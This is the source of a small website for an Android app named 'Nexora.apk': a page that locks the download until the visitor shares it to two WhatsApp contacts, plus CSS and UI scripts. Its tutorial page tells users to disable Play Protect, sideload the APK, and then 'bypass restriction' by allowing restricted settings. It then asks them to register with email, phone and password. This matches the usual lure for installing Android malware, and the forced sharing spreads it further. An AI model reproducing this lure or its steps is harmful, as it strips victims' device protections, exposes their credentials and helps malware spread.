
<file: download_shere.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>NEXORA | Share Protocol</title>
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;600&family=Inter:wght@400;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="shere.css">
</head>
<body>
    <div class="grid-bg"></div>

    <div class="container">
        <header class="blur-reveal active">
            <div class="status-row">
                <span class="status-dot"></span>
                <span id="protocol-text">> SHARING_REQUIRED</span>
            </div>
        </header>

        <main>
            <section class="share-section blur-reveal active">
                <h2 class="main-title">FINAL STEP</h2>
                <p class="share-desc">Silakan bagikan ke 2 teman/grup WhatsApp untuk membuka kunci unduhan.</p>
                
                <div class="progress-container">
                    <div class="progress-text">PROGRESS: <span id="shareCount">0</span>/2</div>
                    <div class="progress-bar-bg">
                        <div class="progress-bar-fill" id="progressBar"></div>
                    </div>
                </div>

                <button class="btn-share" id="btnWhatsApp">
                    <span class="btn-text">SHARE KE WHATSAPP</span>
                </button>

                <button class="btn-main disabled" id="btnFinalDownload" style="margin-top: 20px; display: none;">
                    <span class="btn-text">DOWNLOAD SEKARANG</span>
                    <div class="btn-progress"></div>
                </button>
            </section>
        </main>

        <footer>
            <p class="footer-copy">© 2026 NEXORA SYSTEM</p>
        </footer>
    </div>

    <script src="shere.js"></script>
</body>
</html>
</file>

<file: tutorial.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
    <title>NEXORA | Deployment Guide</title>
    
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;600&family=Inter:wght@400;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">

    <style>
        /* UI KHUSUS TUTORIAL */
        .tutorial-content { text-align: left; margin-top: 20px; }

        .step { 
            margin-bottom: 30px; 
            border-left: 1px solid #1a1a1a; 
            padding-left: 20px;
            transition: all 0.5s cubic-bezier(0.22, 1, 0.36, 1);
        }

        .step:hover {
            border-left-color: #fff;
            background: rgba(255, 255, 255, 0.02);
            transform: translateX(5px);
        }

        .step h3 { 
            color: #fff; 
            font-size: 0.85rem; 
            margin-bottom: 10px; 
            font-family: 'Fira Code'; 
            letter-spacing: 1px;
            text-transform: uppercase;
        }

        .step p { 
            font-size: 0.75rem; 
            color: #555; 
            line-height: 1.6;
            transition: 0.3s; 
        }

        .step:hover p { color: #888; }

        .highlight, .white { 
            color: #fff !important; 
            font-weight: bold; 
            text-shadow: 0 0 10px rgba(255, 255, 255, 0.3);
        }

        /* Navigasi Balik */
        .btn-reaccess {
            display: block;
            width: 100%;
            padding: 20px;
            background: transparent;
            border: 1px solid #1a1a1a;
            color: #fff;
            text-decoration: none;
            text-align: center;
            font-family: 'Fira Code', monospace;
            font-size: 0.7rem;
            border-radius: 50px;
            letter-spacing: 2px;
            transition: 0.4s;
            margin-top: 40px;
        }

        .btn-reaccess:hover {
            border-color: #fff;
            background: rgba(255, 255, 255, 0.05);
            box-shadow: 0 0 20px rgba(255,255,255,0.1);
        }

        /* Language Switcher Small */
        .translator-area {
            display: flex;
            justify-content: flex-end;
            align-items: center;
            gap: 8px;
            margin-bottom: 20px;
            font-family: 'Fira Code';
            font-size: 0.6rem;
            color: #444;
        }

        .switch { position: relative; display: inline-block; width: 30px; height: 16px; }
        .switch input { opacity: 0; width: 0; height: 0; }
        .slider { position: absolute; cursor: pointer; top: 0; left: 0; right: 0; bottom: 0; background-color: #111; transition: .4s; border-radius: 20px; border: 1px solid #222; }
        .slider:before { position: absolute; content: ""; height: 10px; width: 10px; left: 2px; bottom: 2px; background-color: #333; transition: .4s; border-radius: 50%; }
        input:checked + .slider { background-color: #fff; }
        input:checked + .slider:before { transform: translateX(14px); background-color: #000; }
    </style>
</head>
<body>

    <div class="grid-bg"></div>
    <div class="noise-overlay"></div>

    <div class="container">
        <header class="blur-reveal">
            <h1 style="font-size: 2.5rem; font-weight: 900; letter-spacing: -2px;">GUIDE</h1>
            <div class="status-badge" style="margin-top: 10px;">DEPLOYMENT_PROTOCOL</div>
        </header>

        <div class="translator-area blur-reveal">
            <span>EN</span>
            <label class="switch">
                <input type="checkbox" id="langToggle">
                <span class="slider"></span>
            </label>
            <span>ID</span>
        </div>

        <main>
            <div class="tutorial-content">
                
                <div class="step blur-reveal" 
                    data-en-h="01. DISABLE PLAY PROTECT" 
                    data-id-h="01. MATIKAN PLAY PROTECT" 
                    data-en-p="Open 'Play Store' > Profile > 'Play Protect' > Settings > Disable 'Scan apps with Play Protect'."
                    data-id-p="Buka 'Play Store' > Profil > 'Play Protect' > Setelan > Matikan 'Scan aplikasi dengan Play Protect'.">
                    <h3 class="t-title">01. DISABLE PLAY PROTECT</h3>
                    <p class="t-desc">Open <span class="white">Play Store</span> > Profile > <span class="white">Play Protect</span> > Settings > Disable "<span class="white">Scan apps with Play Protect</span>".</p>
                </div>

                <div class="step blur-reveal" 
                    data-en-h="02. INSTALLATION" 
                    data-id-h="02. PROSES INSTALASI"
                    data-en-p="Execute 'Nexora.apk'. If blocked, go to Settings and enable 'Allow from this source'."
                    data-id-p="Jalankan 'Nexora.apk'. Jika diblokir, buka Setelan dan aktifkan 'Izinkan dari sumber ini'.">
                    <h3 class="t-title">02. INSTALLATION</h3>
                    <p class="t-desc">Execute <span class="white">Nexora.apk</span>. If blocked, go to <span class="white">Settings</span> and enable "<span class="white">Allow from this source</span>".</p>
                </div>

                <div class="step blur-reveal" 
                    data-en-h="03. BYPASS RESTRICTION" 
                    data-id-h="03. BYPASS PEMBATASAN"
                    data-en-p="Settings > Apps > Nexora > Tap 'Three Dots' > Click 'Allow Restricted Settings'."
                    data-id-p="Setelan > Aplikasi > Nexora > Klik 'Titik Tiga' > Klik 'Izinkan Setelan Terbatas'.">
                    <h3 class="t-title">03. BYPASS RESTRICTION</h3>
                    <p class="t-desc"><span class="white">Settings</span> > Apps > Nexora > Tap <span class="white">Three Dots</span> > Click "<span class="white">Allow Restricted Settings</span>".</p>
                </div>

                <div class="step blur-reveal" 
                    data-en-h="04. REGISTRATION" 
                    data-id-h="04. REGISTRASI"
                    data-en-p="Launch the app and click 'Sign Up'. Enter your 'Email', 'Phone', and 'Password'. Securely store your unique Access Key."
                    data-id-p="Buka aplikasi dan klik 'Sign Up'. Masukkan 'Email', 'Nomor HP', dan 'Password'. Simpan Access Key unik Anda dengan aman.">
                    <h3 class="t-title">04. REGISTRATION</h3>
                    <p class="t-desc">Launch the app and click <span class="white">Sign Up</span>. Enter your <span class="white">Email</span>, <span class="white">Phone Number</span>, and <span class="white">Password</span>. Securely store your unique <span class="white">Access Key</span>.</p>
                </div>

                <a href="index.html" class="btn-reaccess blur-reveal">< RETURN TO TERMINAL</a>
            </div>
        </main>
        
        <footer class="blur-reveal" style="margin-top: 40px; opacity: 0.2; font-size: 0.5rem; text-align: center; font-family: 'Fira Code';">
            -- END OF DEPLOYMENT PROTOCOL --
        </footer>
    </div>

    <audio id="bgMusic" loop>
        <source src="music.mp3" type="audio/mpeg">
    </audio>

    <script>
        document.addEventListener("DOMContentLoaded", () => {
            // 1. BLUR REVEAL SAMA DENGAN INDEX
            const reveals = document.querySelectorAll(".blur-reveal");
            reveals.forEach((el, index) => {
                setTimeout(() => el.classList.add("active"), index * 150);
            });

            // 2. MUSIK OTOMATIS (SINKRON DENGAN LOCALSTORAGE)
            const music = document.getElementById("bgMusic");
            const syncMusic = () => {
                const isPlaying = localStorage.getItem('musicPlaying') === 'true';
                const currentTime = localStorage.getItem('musicTime') || 0;
                
                music.currentTime = parseFloat(currentTime);
                if (isPlaying) {
                    music.play().catch(() => {
                        // Jika diblokir browser, tunggu interaksi pertama
                        document.addEventListener('click', () => {
                            if(localStorage.getItem('musicPlaying') === 'true') music.play();
                        }, { once: true });
                    });
                }
            };
            syncMusic();

            // Simpan posisi musik agar saat balik ke index tidak mengulang dari nol
            setInterval(() => {
                if (!music.paused) {
                    localStorage.setItem('musicTime', music.currentTime);
                }
            }, 1000);

            // 3. TRANSLATOR LOGIC
            const langToggle = document.getElementById('langToggle');
            const steps = document.querySelectorAll('.step');

            langToggle.addEventListener('change', () => {
                steps.forEach(step => {
                    const title = step.querySelector('.t-title');
                    const desc = step.querySelector('.t-desc');
                    const isID = langToggle.checked;
                    
                    const hText = isID ? step.getAttribute('data-id-h') : step.getAttribute('data-en-h');
                    const pText = isID ? step.getAttribute('data-id-p') : step.getAttribute('data-en-p');

                    title.innerText = hText;
                    // Ganti tanda kutip tunggal menjadi span white agar tetap glowing
                    desc.innerHTML = pText.replace(/'([^']*)'/g, '<span class="white">$1</span>');
                });
            });
        });
    </script>
</body>
</html>
</file>
<file: shere.css>
/* === ADD-ON: Blur Entry Animation (minimal changes) === */

/* Global page blur on load */
body {
    opacity: 0;
    filter: blur(10px);
    transition: opacity 1s ease, filter 1s ease;
}

body.loaded {
    opacity: 1;
    filter: blur(0);
}

/* Element reveal (reuse existing class if present) */
.blur-reveal {
    opacity: 0;
    filter: blur(12px);
    transform: translateY(20px);
    transition: 1s ease;
}

.blur-reveal.active {
    opacity: 1;
    filter: blur(0);
    transform: translateY(0);
}

:root {
    --bg: #050505;
    --border: #1a1a1a;
    --accent: #ffffff;
}

* { box-sizing: border-box; margin: 0; padding: 0; }

body {
    background-color: var(--bg);
    color: var(--accent);
    font-family: 'Inter', sans-serif;
    overflow-x: hidden;
}

.grid-bg {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background-image: linear-gradient(var(--border) 1px, transparent 1px), linear-gradient(90deg, var(--border) 1px, transparent 1px);
    background-size: 40px 40px;
    z-index: -1;
    opacity: 0.3;
}

.container { padding: 30px; max-width: 450px; margin: auto; min-height: 100vh; display: flex; flex-direction: column; justify-content: center; }

header { margin-bottom: 30px; }
.status-dot { width: 8px; height: 8px; background: #00ff00; border-radius: 50%; display: inline-block; margin-right: 10px; box-shadow: 0 0 10px #00ff00; }
#protocol-text { font-family: 'Fira Code'; font-size: 0.7rem; color: #555; }

.main-title { font-size: 2.5rem; font-weight: 900; letter-spacing: -2px; margin-bottom: 10px; }
.share-desc { color: #555; font-size: 0.8rem; margin-bottom: 40px; line-height: 1.5; }

/* Progress UI */
.progress-container { margin-bottom: 30px; }
.progress-text { font-family: 'Fira Code'; font-size: 0.7rem; color: #fff; margin-bottom: 10px; text-align: right; }
.progress-bar-bg { width: 100%; height: 10px; background: #111; border: 1px solid #222; border-radius: 5px; overflow: hidden; }
.progress-bar-fill { width: 0%; height: 100%; background: #fff; transition: width 0.4s ease; }

/* Buttons */
.btn-share {
    width: 100%; padding: 20px; background: #25D366; border: none; color: #fff; 
    font-weight: 900; font-size: 0.8rem; border-radius: 15px; cursor: pointer; transition: 0.3s;
}
.btn-share:hover { transform: scale(1.02); background: #128C7E; }

.btn-main {
    position: relative; width: 100%; padding: 22px; background: transparent; border: 1px solid #fff;
    color: #fff; font-weight: 900; border-radius: 15px; cursor: pointer; overflow: hidden;
    display: flex; justify-content: center; align-items: center;
}
.btn-text { position: relative; z-index: 10; font-size: 0.8rem; }
.btn-progress { position: absolute; left: 0; top: 0; bottom: 0; width: 0%; background: #fff; z-index: 5; transition: width 0.1s linear; }

.btn-main.loading .btn-text { color: #000; }
.disabled { opacity: 0.3; pointer-events: none; }

.footer-copy { text-align: center; color: #222; font-size: 0.5rem; margin-top: 50px; }

.blur-reveal { opacity: 0; filter: blur(10px); transform: translateY(15px); transition: 1s ease; }
.blur-reveal.active { opacity: 1; filter: blur(0); transform: translateY(0); }
</file>
<file: style.css>
:root {
    --bg: #050505;
    --border: #1a1a1a;
    --accent: #ffffff;
}

* { box-sizing: border-box; margin: 0; padding: 0; }

body {
    background-color: var(--bg);
    color: var(--accent);
    font-family: 'Inter', sans-serif;
    overflow-x: hidden;
}

.grid-bg {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background-image: linear-gradient(var(--border) 1px, transparent 1px), linear-gradient(90deg, var(--border) 1px, transparent 1px);
    background-size: 40px 40px;
    z-index: -1;
    opacity: 0.3;
}

.container { padding: 30px; max-width: 450px; margin: auto; min-height: 100vh; display: flex; flex-direction: column; justify-content: center; }

header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 50px; }

.status-dot { width: 8px; height: 8px; background: #00ff00; border-radius: 50%; display: inline-block; margin-right: 10px; box-shadow: 0 0 10px #00ff00; }

#typewriter { font-family: 'Fira Code'; font-size: 0.7rem; color: #555; }

.music-btn { background: transparent; border: 1px solid var(--border); color: #555; padding: 8px 15px; border-radius: 20px; font-size: 0.6rem; cursor: pointer; }

.status-badge { font-size: 0.6rem; border: 1px solid #333; display: inline-block; padding: 4px 12px; border-radius: 5px; color: #555; margin-bottom: 15px; }

.main-title { font-size: 2.5rem; font-weight: 900; letter-spacing: -2px; margin-bottom: 40px; }

#verify-box { background: rgba(255,255,255,0.02); border: 1px solid var(--border); padding: 20px; border-radius: 20px; margin-bottom: 20px; text-align: center; }
.verify-label { font-size: 0.6rem; color: #444; margin-bottom: 10px; font-family: 'Fira Code'; }
#math-question { font-family: 'Fira Code'; font-size: 1.2rem; font-weight: bold; }
.verify-input-row { margin-top: 15px; }
#math-answer { background: #000; border: 1px solid #333; color: #fff; padding: 10px; width: 60px; text-align: center; border-radius: 10px; outline: none; }
.btn-verify { background: #fff; color: #000; border: none; padding: 10px 20px; border-radius: 10px; font-weight: 900; margin-left: 10px; cursor: pointer; }

.btn-main {
    position: relative; width: 100%; padding: 22px; background: transparent; border: 1px solid #333;
    color: #fff; font-weight: 900; border-radius: 20px; cursor: pointer; overflow: hidden;
    transition: 0.3s; display: flex; justify-content: center; align-items: center;
}
.btn-text { position: relative; z-index: 10; font-size: 0.8rem; transition: 0.3s; }
.btn-progress { position: absolute; left: 0; top: 0; bottom: 0; width: 0%; background: #fff; z-index: 5; transition: width 0.1s linear; }

.btn-main.loading .btn-text { color: #000; }

.data-cards { display: grid; grid-template-columns: 1fr 1fr 1fr; gap: 15px; margin-top: 40px; }
.card { background: rgba(255,255,255,0.02); border: 1px solid var(--border); padding: 15px 5px; border-radius: 15px; text-align: center; }
.card-label { display: block; font-size: 0.5rem; color: #444; margin-bottom: 5px; }
.card-value { font-family: 'Fira Code'; font-size: 0.8rem; font-weight: bold; }

.guide-link { display: block; text-align: center; color: #555; font-size: 0.7rem; text-decoration: none; margin-top: 40px; border-bottom: 1px solid #222; padding-bottom: 5px; }
.footer-copy { text-align: center; color: #222; font-size: 0.5rem; margin-top: 20px; }

.blur-reveal { opacity: 0; filter: blur(10px); transform: translateY(15px); transition: 1s ease; }
.blur-reveal.active { opacity: 1; filter: blur(0); transform: translateY(0); }
.blink { animation: blinker 1.5s linear infinite; }
@keyframes blinker { 50% { opacity: 0; } }
</file>
